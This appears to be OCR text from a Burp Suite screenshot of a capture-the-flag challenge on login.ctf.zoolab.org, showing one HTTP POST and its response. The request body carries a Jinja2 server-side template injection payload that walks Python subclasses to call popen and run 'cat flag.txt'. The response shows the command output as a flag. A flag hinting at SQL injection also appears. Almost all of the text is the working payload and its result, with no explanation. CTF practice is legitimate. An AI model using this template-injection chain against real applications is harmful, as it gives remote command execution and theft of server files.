 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 180
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username=admin&password=
FLAG%7BUn10N_s31eCt%2F**%2FF14g_fR0m_s3cr3t%7D&greet=
greet={{[].__class__.__base__.__subclasses__()[140].__init__.__globa
ls__.popen('cat flag.txt').read()}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 29 Dec 2022 11:08:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 41
7
8 Hello greet=FLAG{S1_fu_Q1_m0_b4N_zHU_ru}
9